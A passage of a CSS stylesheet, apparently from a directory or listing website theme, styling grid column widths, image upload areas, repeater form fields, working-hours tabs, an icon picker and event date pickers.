  width: 50%; }

.cthiso-item-three, .cthiso-sizer-three {
  width: 75%; }

.cthiso-one-cols .cthiso-item, .cthiso-one-cols .cthiso-sizer,
.cthiso-one-cols .cthiso-item-two, .cthiso-one-cols .cthiso-sizer-two,
.cthiso-one-cols .cthiso-item-second,
.cthiso-one-cols .cthiso-item-three, .cthiso-one-cols .cthiso-sizer-three {
  width: 100%; }

.cthiso-two-cols .cthiso-item, .cthiso-two-cols .cthiso-sizer {
  width: 50%; }

.cthiso-two-cols .cthiso-item-second,
.cthiso-two-cols .cthiso-item-two, .cthiso-two-cols .cthiso-sizer-two, .cthiso-two-cols .cthiso-item-three, .cthiso-two-cols .cthiso-sizer-three {
  width: 100%; }

.cthiso-three-cols .cthiso-item, .cthiso-three-cols .cthiso-sizer {
  width: 33.333%; }

.cthiso-three-cols .cthiso-item-second,
.cthiso-three-cols .cthiso-item-two, .cthiso-three-cols .cthiso-sizer-two {
  width: 66.666%; }

.cthiso-three-cols .cthiso-item-three, .cthiso-three-cols .cthiso-sizer-three {
  width: 100%; }

.cthiso-five-cols .cthiso-item, .cthiso-five-cols .cthiso-sizer {
  width: 20%; }

.cthiso-five-cols .cthiso-item-second,
.cthiso-five-cols .cthiso-item-two, .cthiso-five-cols .cthiso-sizer-two {
  width: 40%; }

.cthiso-five-cols .cthiso-item-three, .cthiso-five-cols .cthiso-sizer-three {
  width: 60%; }

.cthiso-six-cols .cthiso-item, .cthiso-six-cols .cthiso-sizer {
  width: 16.666%; }

.cthiso-six-cols .cthiso-item-second,
.cthiso-six-cols .cthiso-item-two, .cthiso-six-cols .cthiso-sizer-two {
  width: 33.333%; }

.cthiso-six-cols .cthiso-item-three, .cthiso-six-cols .cthiso-sizer-three {
  width: 50%; }

.cthiso-seven-cols .cthiso-item, .cthiso-seven-cols .cthiso-sizer {
  width: 14.285%; }

.cthiso-seven-cols .cthiso-item-second,
.cthiso-seven-cols .cthiso-item-two, .cthiso-seven-cols .cthiso-sizer-two {
  width: 28.57%; }

.cthiso-seven-cols .cthiso-item-three, .cthiso-seven-cols .cthiso-sizer-three {
  width: 42.857%; }

.cthiso-eight-cols .cthiso-item, .cthiso-eight-cols .cthiso-sizer {
  width: 12.5%; }

.cthiso-eight-cols .cthiso-item-second,
.cthiso-eight-cols .cthiso-item-two, .cthiso-eight-cols .cthiso-sizer-two {
  width: 25%; }

.cthiso-eight-cols .cthiso-item-three, .cthiso-eight-cols .cthiso-sizer-three {
  width: 37.5%; }

.cthiso-nine-cols .cthiso-item, .cthiso-nine-cols .cthiso-sizer {
  width: 11.111%; }

.cthiso-nine-cols .cthiso-item-second,
.cthiso-nine-cols .cthiso-item-two, .cthiso-nine-cols .cthiso-sizer-two {
  width: 22.222%; }

.cthiso-nine-cols .cthiso-item-three, .cthiso-nine-cols .cthiso-sizer-three {
  width: 33.333%; }

.cthiso-ten-cols .cthiso-item, .cthiso-ten-col .cthiso-sizer {
  width: 10%; }

.cthiso-ten-cols .cthiso-item-second,
.cthiso-ten-cols .cthiso-item-two, .cthiso-ten-cols .cthiso-sizer-two {
  width: 20%; }

.cthiso-ten-cols .cthiso-item-three, .cthiso-ten-cols .cthiso-sizer-three {
  width: 30%; }

@media only screen and (max-width: 768px) {
  .cthiso-item, .cthiso-sizer {
    width: 50%; }
  .cthiso-one-cols .cthiso-item, .cthiso-one-cols .cthiso-sizer,
  .cthiso-three-cols .cthiso-item,
  .cthiso-three-cols .cthiso-sizer,
  .cthiso-two-cols .cthiso-item,
  .cthiso-two-cols .cthiso-sizer {
    width: 50%; }
  .cthiso-one-cols .cthiso-item-second,
  .cthiso-one-cols .cthiso-item-two,
  .cthiso-one-cols .cthiso-item-three,
  .cthiso-three-cols .cthiso-item-second,
  .cthiso-three-cols .cthiso-item-two,
  .cthiso-three-cols .cthiso-item-three,
  .cthiso-two-cols .cthiso-item-second,
  .cthiso-two-cols .cthiso-item-two,
  .cthiso-two-cols .cthiso-item-three {
    width: 100%; }
  .tablet-three .cthiso-item, .tablet-three .cthiso-sizer {
    width: 33.333%; }
  .tablet-three .cthiso-item-second,
  .tablet-three .cthiso-item-two {
    width: 66.666%; }
  .tablet-three .cthiso-item-three {
    width: 100%; } }

@media only screen and (max-width: 650px) {
  .cthiso-item, .cthiso-sizer {
    width: 100%; }
  .cthiso-one-cols .cthiso-item, .cthiso-one-cols .cthiso-sizer,
  .cthiso-three-cols .cthiso-item,
  .cthiso-three-cols .cthiso-sizer,
  .cthiso-two-cols .cthiso-item,
  .cthiso-two-cols .cthiso-sizer {
    width: 100%; }
  .cthiso-four-cols .cthiso-item, .cthiso-four-cols .cthiso-sizer,
  .cthiso-five-cols .cthiso-item,
  .cthiso-five-cols .cthiso-sizer,
  .cthiso-six-cols .cthiso-item,
  .cthiso-six-cols .cthiso-sizer {
    width: 50%; }
  .cthiso-four-cols .cthiso-item-second,
  .cthiso-four-cols .cthiso-item-two,
  .cthiso-four-cols .cthiso-item-three,
  .cthiso-five-cols .cthiso-item-second,
  .cthiso-five-cols .cthiso-item-two,
  .cthiso-five-cols .cthiso-item-three,
  .cthiso-six-cols .cthiso-item-second,
  .cthiso-six-cols .cthiso-item-two,
  .cthiso-six-cols .cthiso-item-three {
    width: 100%; }
  .cthiso-seven-cols .cthiso-item, .cthiso-seven-cols .cthiso-sizer,
  .cthiso-eight-cols .cthiso-item,
  .cthiso-eight-cols .cthiso-sizer,
  .cthiso-nine-cols .cthiso-item,
  .cthiso-nine-cols .cthiso-sizer,
  .cthiso-ten-cols .cthiso-item,
  .cthiso-ten-cols .cthiso-sizer {
    width: 33.333%; }
  .cthiso-seven-cols .cthiso-item-second,
  .cthiso-seven-cols .cthiso-item-two,
  .cthiso-eight-cols .cthiso-item-second,
  .cthiso-eight-cols .cthiso-item-two,
  .cthiso-nine-cols .cthiso-item-second,
  .cthiso-nine-cols .cthiso-item-two,
  .cthiso-ten-cols .cthiso-item-second,
  .cthiso-ten-cols .cthiso-item-two {
    width: 66.666%; }
  .cthiso-seven-cols .cthiso-item-three,
  .cthiso-eight-cols .cthiso-item-three,
  .cthiso-nine-cols .cthiso-item-three,
  .cthiso-ten-cols .cthiso-item-three {
    width: 100%; }
  .cthiso-big-pad .cthiso-item,
  .cthiso-medium-pad .cthiso-item,
  .cthiso-small-pad .cthiso-item,
  .cthiso-extrasmall-pad .cthiso-item {
    padding-bottom: 0; } }

.lbl-hasIcon {
  position: relative;
  margin-bottom: 5px; }
  .lbl-hasIcon i {
    font-size: 1.077em;
    position: absolute;
    top: 40px;
    left: 16px; }
  .lbl-hasIcon + input {
    padding-left: 45px; }

.submit-fields-wrap .submit-field-headermedia .submit-field-dashboard {
  padding: 0; }

.submit-fields-wrap .submit-field-headermedia input[type="text"] {
  padding: 10px 20px;
  line-height: 18px; }

.lfield-location-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.lfield-location-input {
  margin-right: 2%; }
  .lfield-location-input:last-child {
    margin-right: 0; }
  .lfield-location-input .lfield-label {
    margin-bottom: 5px; }

.select-images-wrap {
  margin-top: 20px; }
  .select-images-wrap .select-images-btn {
    margin-bottom: 10px;
    cursor: pointer;
    border-radius: 3px !important; }
  .select-images-wrap img {
    max-width: 100%;
    height: auto; }

.select-images-list {
  list-style: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  border: 2px dashed #eee;
  border-radius: 3px;
  background: #f9f9f9;
  padding: 10px;
  min-height: 125px;
  position: relative;
  margin-left: 0px; }
  .select-images-list li {
    width: 24%;
    margin-right: 1.2%;
    position: relative;
    padding: 5px;
    border: 1px solid #eee;
    border-radius: 3px;
    background: #fff;
    cursor: pointer; }
    .select-images-list li:nth-child(4n+4) {
      margin-right: 0; }
    .select-images-list li span {
      position: absolute;
      top: 0;
      left: 0;
      padding: 10px;
      line-height: 1;
      background: #fff; }
      .select-images-list li span a {
        color: #EA4D37; }

.single-image-select {
  text-align: center;
  display: block;
  margin-left: 0px; }
  .single-image-select li {
    display: inline-block;
    margin-right: 0px;
    max-width: 250px;
    overflow: hidden; }

.image-sec-item {
  position: relative; }

.mdimgs-wrap .del-image {
  position: absolute;
  top: 3px;
  right: 3px;
  border: 0;
  margin-top: 0;
  width: 20px;
  height: 20px; }
  .mdimgs-wrap .del-image:hover i {
    color: #ff1a1a;
    cursor: pointer; }

.fu-imgs {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: start; }
  .fu-imgs img {
    width: calc(33.33% - 10px);
    height: auto;
    margin-left: 5px;
    margin-right: 5px; }

.uplzone {
  position: relative;
  border: 1px dashed #eee;
  border-radius: 3px;
  background: #F7F9FB;
  -webkit-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
  margin-bottom: 10px;
  display: inline-block;
  width: 100%;
  min-height: 160px;
  cursor: pointer; }
  .uplzone input {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0;
    z-index: 100;
    cursor: pointer; }
  .uplzone .upltext {
    text-align: center;
    margin: 50px 0;
    font-size: 0.923em;
    color: #999;
    position: relative; }
    .uplzone .upltext i {
      font-size: 44px;
      width: 100%;
      padding-bottom: 10px;
      -webkit-transition: all 0.3s linear;
      -o-transition: all 0.3s linear;
      transition: all 0.3s linear; }
  .uplzone img {
    width: 100%;
    height: auto; }

.uplimgs {
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  margin: 0;
  padding: 10px; }
  .uplimgs li {
    width: 24%;
    margin-right: 1.2%; }
    .uplimgs li:nth-child(4n+4) {
      margin-right: 0; }

.uplimgs-wrap.img-cols-1 .uplimgs li {
  width: 100%;
  margin-right: 0; }

.uplimgs-wrap.img-cols-2 .uplimgs li {
  width: 49%;
  margin-right: 2%; }
  .uplimgs-wrap.img-cols-2 .uplimgs li:nth-child(2n+2) {
    margin-right: 0; }

.uplimgs-wrap.img-cols-3 .uplimgs li {
  width: 32%;
  margin-right: 2%; }
  .uplimgs-wrap.img-cols-3 .uplimgs li:nth-child(3n+3) {
    margin-right: 0; }

.uplimgs-wrap.img-cols-5 .uplimgs li {
  width: 19%;
  margin-right: 1.25%; }
  .uplimgs-wrap.img-cols-5 .uplimgs li:nth-child(5n+5) {
    margin-right: 0; }

.uplimgs-wrap.img-cols-6 .uplimgs li {
  width: 15%;
  margin-right: 2%; }
  .uplimgs-wrap.img-cols-6 .uplimgs li:nth-child(6n+6) {
    margin-right: 0; }

.mdimgs-wrap {
  width: 100%; }
  .mdimgs-wrap .mdimgs-btn {
    margin-bottom: 10px;
    cursor: pointer;
    border-radius: 3px !important; }
  .mdimgs-wrap img {
    max-width: 100%;
    height: auto; }

.mdimgs-wrap {
  cursor: pointer; }
  .mdimgs-wrap ul {
    width: 100%;
    list-style: none;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
    border: 1px solid #eee;
    border-radius: 3px;
    background: #F7F9FB;
    padding: 10px;
    position: relative;
    margin-left: 0px;
    margin-bottom: 0;
    padding: 3px;
    padding-bottom: 0; }
    .mdimgs-wrap ul .fu-text {
      width: 100%;
      text-align: center;
      margin: 10px 0;
      font-size: 0.923em;
      color: #999;
      position: relative;
      min-height: 50px; }
      .mdimgs-wrap ul .fu-text i {
        font-size: 44px;
        width: 100%;
        padding-bottom: 10px;
        -webkit-transition: all 0.3s linear;
        -o-transition: all 0.3s linear;
        transition: all 0.3s linear; }
  .mdimgs-wrap li {
    margin-bottom: 0; }
  .mdimgs-wrap li.image-sec-item {
    position: relative;
    padding: 5px;
    border: 1px solid #eee;
    border-radius: 3px;
    background: #fff;
    cursor: pointer;
    padding: 0;
    border: none;
    overflow: hidden;
    margin-bottom: 3px; }
    .mdimgs-wrap li.image-sec-item span {
      width: 100%;
      position: absolute;
      top: 0;
      left: 0;
      padding: 10px;
      line-height: 1; }
      .mdimgs-wrap li.image-sec-item span a {
        color: #EA4D37; }
    .mdimgs-wrap li.image-sec-item.sortable-ghost {
      opacity: 0.5; }
  .mdimgs-wrap.img-cols-1 li {
    width: 100%;
    margin-right: 0; }
  .mdimgs-wrap.img-cols-2 li {
    width: 49%;
    margin-right: 2%; }
    .mdimgs-wrap.img-cols-2 li:nth-child(2n+2) {
      margin-right: 0; }
  .mdimgs-wrap.img-cols-3 li {
    width: 32%;
    margin-right: 2%; }
    .mdimgs-wrap.img-cols-3 li:nth-child(3n+3) {
      margin-right: 0; }
  .mdimgs-wrap.img-cols-4 li {
    width: 24%;
    margin-right: 2%; }
    .mdimgs-wrap.img-cols-4 li:nth-child(4n+4) {
      margin-right: 0; }
  .mdimgs-wrap.img-cols-5 li {
    width: 19%;
    margin-right: 1.25%; }
    .mdimgs-wrap.img-cols-5 li:nth-child(5n+5) {
      margin-right: 0; }
  .mdimgs-wrap.img-cols-6 li {
    width: 15%;
    margin-right: 2%; }
    .mdimgs-wrap.img-cols-6 li:nth-child(6n+6) {
      margin-right: 0; }
  .mdimgs-wrap.img-cols-7 li {
    -webkit-box-flex: 0;
        -ms-flex: 0 12.5%;
            flex: 0 12.5%;
    margin-right: 2%; }
    .mdimgs-wrap.img-cols-7 li:nth-child(7n+7) {
      margin-right: 0; }
  .mdimgs-wrap.img-cols-8 li {
    -webkit-box-flex: 0;
        -ms-flex: 0 10.75%;
            flex: 0 10.75%;
    margin-right: 2%; }
    .mdimgs-wrap.img-cols-8 li:nth-child(8n+8) {
      margin-right: 0; }
  .mdimgs-wrap.img-cols-9 li {
    -webkit-box-flex: 0;
        -ms-flex: 0 9.3%;
            flex: 0 9.3%;
    margin-right: 2%; }
    .mdimgs-wrap.img-cols-9 li:nth-child(9n+9) {
      margin-right: 0; }
  .mdimgs-wrap.img-cols-10 li {
    -webkit-box-flex: 0;
        -ms-flex: 0 8.2%;
            flex: 0 8.2%;
    margin-right: 2%; }
    .mdimgs-wrap.img-cols-10 li:nth-child(10n+10) {
      margin-right: 0; }

.submit-field-file .mdimgs-wrap .del-image {
  top: 0; }

.file-item-title i {
  margin: 5px; }

.repeater-fields-wrap {
  margin-bottom: 20px; }

.repeater-fields .entry {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-bottom: 1rem; }

.repeater-fields .entry-fields + button,
.repeater-fields .btn-del {
  width: 35px;
  height: 35px; }

.repeater-fields .rmfield {
  background: #F75C96;
  color: #fff;
  width: 40px;
  height: 40px;
  padding: 0;
  margin: 0; }
  .repeater-fields .rmfield i {
    position: static;
    color: #fff; }
  .repeater-fields .rmfield:hover {
    opacity: 0.7; }
    .repeater-fields .rmfield:hover i {
      -webkit-box-shadow: none;
              box-shadow: none; }

.repeater-fields + .addfield {
  color: #fff;
  margin-top: 0;
  background: #4DB7FE;
  padding: 10px 20px; }
  .repeater-fields + .addfield:hover {
    opacity: 0.7; }

.repeater-fields .entry-fields {
  width: calc(100% - 50px);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: start;
      -ms-flex-align: start;
          align-items: flex-start;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
  .repeater-fields .entry-fields input, .repeater-fields .entry-fields textarea {
    padding: 10px 20px; }
  .repeater-fields .entry-fields input {
    height: 40px; }
  .repeater-fields .entry-fields select {
    line-height: 40px !important;
    height: 40px !important; }
  .repeater-fields .entry-fields > * {
    width: 100%; }
  .repeater-fields .entry-fields.two-cols > * {
    width: 49%; }
  .repeater-fields .entry-fields.three-cols > * {
    width: 32%; }
  .repeater-fields .entry-fields.four-cols > * {
    width: 24%; }
  .repeater-fields .entry-fields.five-cols > * {
    width: 19%; }
  .repeater-fields .entry-fields.six-cols > * {
    width: 15%; }

.tabs-working-hours .tabs-menu {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-bottom: 0;
  list-style: none;
  margin: 0; }
  .tabs-working-hours .tabs-menu li {
    -webkit-box-flex: 0;
        -ms-flex: 0 13%;
            flex: 0 13%;
    margin-right: 0;
    margin-bottom: 0;
    background: #eee;
    padding: 6px 3px;
    cursor: pointer;
    text-align: center; }
    .tabs-working-hours .tabs-menu li.active {
      color: #fff; }
    .tabs-working-hours .tabs-menu li span {
      padding: 0.625rem 0;
      text-decoration: none; }

.tabs-working-hours .tabs-content {
  padding: 20px 0; }

.tabs-working-hours .repeater-fields-wraps {
  padding-top: 10px; }

.tabs-working-hours .radio input[type="radio"]:checked + span:before {
  top: -2px; }

.tabs-working-hours .repeater-fields .entry-fields {
  width: calc(100% - 40px); }

.tabs-working-hours .btn-del {
  width: 35px;
  height: 35px; }

.tabs-working-hours .repeater-fields-wrap {
  margin-bottom: 0; }

.working-hours-static {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-bottom: 20px; }
  .working-hours-static label {
    width: 30%; }

.submit-fields-wrap .submit-field .tabs-working-hours select {
  line-height: 35px;
  height: 35px; }

@media only screen and (max-width: 767px) {
  .tabs-working-hours .tabs-menu {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start; }
    .tabs-working-hours .tabs-menu li {
      padding: 6px 5px;
      margin: 0 5px 5px 0; }
  .working-hours-static label {
    width: 49%;
    margin-bottom: 10px; } }

.entry-row,
.member-child-row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-bottom: 15px;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
  .entry-row:last-child,
  .member-child-row:last-child {
    margin-bottom: 0; }
  .entry-row .submit-field-dashboard,
  .member-child-row .submit-field-dashboard {
    padding: 0; }

.entry-col,
.member-child-col {
  width: 49%; }
  .entry-col label,
  .member-child-col label {
    margin-bottom: 5px; }
  .entry-col textarea,
  .member-child-col textarea {
    min-height: 100px; }
  .entry-col textarea:last-child,
  .entry-col input[type="text"]:last-child,
  .member-child-col textarea:last-child,
  .member-child-col input[type="text"]:last-child {
    margin-bottom: 0; }

.entry-col-full {
  width: 100%; }

.member-child-col-socials {
  width: 79%; }

.member-child-col-img {
  width: 19%; }

@media (max-width: 767px) {
  .entry-col,
  .member-child-col {
    width: 100%; } }

.room-items {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }

.room-item {
  cursor: pointer;
  min-height: 100px;
  margin-bottom: 20px; }

.three-cols .room-item {
  width: 32%;
  margin-right: 2%; }
  .three-cols .room-item:nth-child(3n+3) {
    margin-right: 0; }

.room-title {
  font-size: 1em; }

.room-wrapper {
  position: relative;
  border-radius: 6px;
  overflow: hidden;
  width: 100%;
  height: 100%;
  background: #ccc; }

.room-thumb {
  width: 100%;
  height: auto; }

.room-footer {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  padding: 10px 60px 10px 20px;
  text-align: left;
  color: #fff;
  font-size: 10px;
  z-index: 10;
  cursor: pointer;
  background: #18458B; }

.room-delete {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  border-left: 1px solid rgba(0, 0, 0, 0.21);
  text-align: center;
  padding: 10px 15px;
  line-height: 20px;
  vertical-align: middle; }
  .room-delete:hover {
    opacity: 0.75; }

.submit-fields-dflex .submit-fields-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }

.smf-dflex {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .smf-dflex .admin-field-name + .admin-field-name {
    margin-left: 20px; }

.listing-submit-map-col .map-container {
  border-radius: 10px; }

.submitMapOSM,
.submitMap {
  position: relative;
  height: 200px; }

.submit-fields-wrap .lfield-header {
  margin-bottom: 10px;
  position: relative; }
  .submit-fields-wrap .lfield-header + .lfield-desc {
    margin-top: 0; }

.submit-fields-wrap input[type="text"], .submit-fields-wrap input[type=email], .submit-fields-wrap input[type=password], .submit-fields-wrap input[type=button], .submit-fields-wrap input[type="text"], .submit-fields-wrap textarea {
  line-height: 19px;
  padding: 14px 20px;
  width: 100%;
  margin-bottom: 15px;
  border-radius: 4px;
  color: #7d93b2; }
  .submit-fields-wrap input[type="text"]:focus, .submit-fields-wrap input[type=email]:focus, .submit-fields-wrap input[type=password]:focus, .submit-fields-wrap input[type=button]:focus, .submit-fields-wrap input[type="text"]:focus, .submit-fields-wrap textarea:focus {
    background: #fff;
    -webkit-box-shadow: 0px 10px 14px 0px rgba(12, 0, 46, 0.06);
            box-shadow: 0px 10px 14px 0px rgba(12, 0, 46, 0.06); }

.submit-fields-wrap .submit-field select {
  line-height: 47px;
  height: 47px;
  border: 1px solid #e5e7f2;
  border-radius: 4px;
  color: #7d93b2; }

.submit-fields-wrap .submit-field-multi select {
  height: auto; }

.submit-fields-wrap .hasIcon input[type="text"], .submit-fields-wrap .hasIcon input[type=email], .submit-fields-wrap .hasIcon input[type=password], .submit-fields-wrap .hasIcon input[type=button], .submit-fields-wrap .hasIcon input[type="text"] {
  padding-left: 45px; }

.submit-fields-wrap .submit-field .lfield-label {
  color: #878C9F;
  font-size: 1em;
  font-weight: 500; }

.submit-fields-wrap .submit-field .lfield-icon {
  top: 44px; }

.submit-fields-wrap .lfield-desc {
  margin-top: 5px; }

.submit-fields-wrap .lfield-desc:empty {
  display: none; }

.submit-fields-wrap .lfield-desc, .submit-fields-wrap .lfield-desc p {
  color: #878C9F; }

.submit-fields-wrap .submit-field .tag-input-input {
  padding: 5px;
  outline: none;
  border: none;
  background-color: transparent;
  padding-left: 5px !important;
  display: inline-block;
  width: auto;
  width: 100%;
  margin-bottom: 0; }
  .submit-fields-wrap .submit-field .tag-input-input:focus {
    background-color: transparent;
    -webkit-box-shadow: none;
            box-shadow: none; }

.submit-field .lfield-content label {
  color: #878C9F;
  display: block; }

.listing-type-active, .listing-type-item {
  border: 1px solid #eee;
  border-radius: 3px;
  background: #F7F9FB;
  padding: 10px 0;
  text-align: center;
  cursor: pointer; }
  .listing-type-active:hover, .listing-type-item:hover {
    background: #fff; }

.listing-type-active {
  border: 0;
  color: #fff;
  margin-bottom: 20px;
  padding: 20px 0; }

.listing-type-inner {
  padding: 0px 20px; }

.select-types {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }

.select-types-wrap {
  display: none; }

.listing-type-items.show .select-types-wrap {
  display: block; }

.submit-field-dashboard {
  padding: 0 5px; }

.ltype-select-guide {
  display: block;
  font-size: 80%;
  opacity: 0.8; }

.submit-field-ltype .lfield-header {
  display: none; }

.submit-field-features .lfeature-warp {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
  .submit-field-features .lfeature-warp .check-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    margin-bottom: 10px;
    margin-right: 15px; }
  .submit-field-features .lfeature-warp label {
    position: static;
    padding: 0 0 0 10px; }
  .submit-field-features .lfeature-warp input:checked:before {
    top: 0;
    left: 4px; }

.submit-field-checkbox .lfield-content,
.submit-field-radio .lfield-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap; }
  .submit-field-checkbox .lfield-content .check-item,
  .submit-field-radio .lfield-content .check-item {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center; }
    .submit-field-checkbox .lfield-content .check-item label,
    .submit-field-radio .lfield-content .check-item label {
      position: static; }

.submit-field-checkbox .lfield-content .check-item {
  min-width: 25%;
  margin-bottom: 10px; }

.cth-icon-picker {
  position: relative; }

.cth-iconpicker-inner {
  position: relative; }
  .cth-iconpicker-inner input {
    width: 100%;
    margin-bottom: 0 !important;
    -webkit-transition: all 0.3s;
    -o-transition: all 0.3s;
    transition: all 0.3s;
    padding: 10px 20px;
    margin: 0; }
  .cth-iconpicker-inner span {
    position: absolute;
    left: 10px;
    top: 10px;
    font-size: 20px;
    opacity: 0.5; }
  .cth-iconpicker-inner .cth-icon-picker-del {
    position: absolute;
    right: 10px;
    top: 10px;
    opacity: 0.5;
    cursor: pointer; }
    .cth-iconpicker-inner .cth-icon-picker-del:hover {
      color: #ff1a1a; }

.picker-has-icon input {
  padding-left: 45px !important; }

.general-tab .cth-icon-picker {
  margin-bottom: 15px; }

.cth-iconpicker-picker-wrap {
  position: absolute;
  z-index: 99;
  background: #f9f9f9;
  border: 1px solid #eee;
  width: 100%;
  overflow-y: scroll;
  max-height: 200px;
  border-radius: 2px;
  min-width: 252px; }

.cth-iconpicker-picker {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  padding: 10px 5px; }
  .cth-iconpicker-picker .cth-iconpicker-picker-icon {
    text-align: center;
    width: 30px;
    height: 30px;
    line-height: 30px; }
    .cth-iconpicker-picker .cth-iconpicker-picker-icon:hover {
      background: #eee;
      cursor: pointer; }
    .cth-iconpicker-picker .cth-iconpicker-picker-icon.selected {
      background: #eee; }

.cth-iconpicker-libs {
  width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  font-size: 0.923em;
  margin-bottom: 10px; }

.cth-iconpicker-lib {
  padding: 3px; }
  .cth-iconpicker-lib:hover {
    cursor: pointer;
    text-decoration: underline; }
  .cth-iconpicker-lib.selected {
    text-decoration: underline; }

.submit-field-editor .lfield-icon {
  display: none; }

.submit-field-promovid .submit-field-image {
  padding: 0; }

.eventdate-dates-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between; }

.eventdate-datetime {
  width: 48%; }
  .eventdate-datetime label {
    margin-bottom: 5px; }

.eventdate-pickers {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between; }
  .eventdate-pickers .cth-dpick-label-val {
    padding: 10px 20px;
    border-radius: 4px;
    line-height: 19px;
    min-height: 40px; }

.eventdate-date, .eventdate-time {
  width: 49%; }

.submit-fields-wrap .submit-field-eventdate input[type="text"], .submit-fields-wrap .submit-field-promovid input[type="text"] {
  padding: 10px 20px; }

.cth-cleartime, .cth-cleardate {
  position: absolute;
  top: 5px;
  right: 5px;
  padding: 7px;
  cursor: pointer; }
  .cth-cleartime:hover, .cth-cleardate:hover {
    color: #E9776D; }

.hid-input {
  display: none; }

.submit-field-evticket .repeater-fields > .entry {
  position: relative; }
  .submit-field-evticket .repeater-fields > .entry:after {
    content: "";
    width: 100px;
    height: 1px;
    background: #eee;
    margin-top: 20px; }

.submit-field-wkhour .wkhours-timezone {
  position: relative;
  z-index: 2; }

.cal-bulkedit-btn {
  background: #eee;
  color: #666;
  padding: 5px 15px;
  cursor: pointer;
  border-radius: 3px; }
  .cal-bulkedit-btn.is-active {
    background: #384F95;
    color: #fff; }

.submit-field-calendar_metas.calendar-metas-show-metas .months-2 .cal-month,
.submit-field-calendar_metas.calendar-metas-show-metas .months-3 .cal-month,
.submit-field-calendar_metas.calendar-metas-show-metas .months-4 .cal-month,
.submit-field-calendar_metas.calendar-metas-show-metas .months-5 .cal-month,
.submit-field-calendar_metas.calendar-metas-show-metas .months-6 .cal-month,
.submit-field-calendar_metas.calendar-metas-show-metas .months-7 .cal-month {
  width: 100%; }

.submit-field-calendar_metas.calendar-metas-show-metas .cal-month + .cal-month {
  margin-top: 30px; }

.submit-field-calendar_metas.calendar-metas-show-metas .date-num {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }
  .submit-field-calendar_metas.calendar-metas-show-metas .date-num .date-meta-show {
    margin-left: auto;
    padding: 5px;
    font-size: 0.75em;
    color: #BEC2CE; }

.pos-relative {
  position: relative; }

.bulk-metas-wrap {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
  z-index: 5;
  background: rgba(0, 0, 0, 0.5); }

.bulk-metas-inner {
  max-width: 550px;
  background: #fff;
  padding: 20px;
  border-radius: 8px;
  position: relative;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  margin-top: 50px; }

.bulk-metas-save {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex; }

.bulk-metas-cancel,
.bulk-metas-btn {
  background: #384F95;
  color: #fff;
